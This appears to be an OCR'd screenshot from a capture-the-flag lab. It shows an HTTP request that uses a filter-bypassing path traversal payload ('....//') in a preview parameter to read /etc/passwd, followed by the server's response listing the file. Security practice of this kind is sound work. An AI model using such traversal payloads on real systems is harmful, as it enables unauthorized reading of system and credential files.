 GET
/preview?f=....//....//....//....//....//....//....//et
c..//passwd HTTP/1.1
Host:
233df9d1-24f7-4c82-8d09-944beaa39d9c.node3.buuoj.cn
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer:
http://233df9d1-24f7-4c82-8d09-944beaa39d9c.node3.buuoj
.cn/uploads/
Accept-Encoding: gzip, deflate
Accept-Language:
en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 15 Jan 2020 14:26:41 GMT
Content-Type: text/plain
Content-Length: 1225
Connection: keep-alive
Author: Virink <virink@outlook.com>
Cache-Control: no-cache
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nol
ogin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin